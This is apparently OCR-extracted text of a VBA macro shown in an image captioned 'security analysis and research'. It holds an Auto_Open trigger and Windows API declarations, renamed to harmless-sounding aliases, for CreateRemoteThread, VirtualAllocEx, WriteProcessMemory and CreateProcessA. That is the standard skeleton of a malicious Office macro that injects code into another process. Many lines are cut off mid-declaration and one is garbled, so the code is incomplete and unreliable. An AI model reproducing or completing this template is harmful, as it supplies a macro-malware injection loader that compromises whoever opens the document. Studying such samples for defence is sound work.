 (通用)
Auto_Open
Private Type PROCESS_INFORMATION
hProcess As Long
hThread As Long
dwProcessId As Long
dwThreadId As Long
End Type
Private Type STARTUPINFO
cb As Long
lpReserved As String
lpDesktop As String
lpTitle As String
dwX As Long
dwY As Long
dwXSize As Long
dwYSize As Long
dwXCountChars As Long
dwYCountChars As Long
dwFillAttribute As Long
dwFlags As Long
wShowWindow As Integer
cbReserved2 As Integer
lpReserved2 As Long
hStdInput As Long
hStdOutput As Long
hStdError As Long
End Type
#If VBA7 Then
Private Declare PtrSafe Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttribu
Private Declare PtrSafe Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVa
Private Declare PtrSafe Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Long, ByVal lDest As LongPtr
Private Declare PtrSafe Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLi
#Else
Private Declare Function CreateStuff Lib "kernel32" Alias "CreateRemoteThread" (ByVal hProcess As Long, ByVal lpThreadAttributes As L
Private Declare Function AllocStuff Lib "kernel32" Alias "VirtualAllocEx" (ByVal hProcess As Long, ByVal lpAddr As Long, ByVal lSize
Private Declare Function WriteStuff Lib "kernel32" Alias "WriteProcessMemory" (ByVal hProcess As Sou
Private Declare Function RunStuff Lib "kernel32" Alias "CreateProcessA" (ByVal lpApplicationName As String, ByVal lpCommandLine As St
#End If
安全分析与研究